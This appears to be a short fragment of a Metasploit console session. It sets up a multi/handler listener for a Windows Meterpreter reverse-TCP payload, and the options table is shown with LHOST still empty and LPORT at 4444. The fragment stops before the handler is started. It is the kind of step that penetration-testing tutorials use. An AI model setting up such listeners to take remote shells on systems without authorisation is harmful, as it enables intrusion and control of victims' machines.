 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name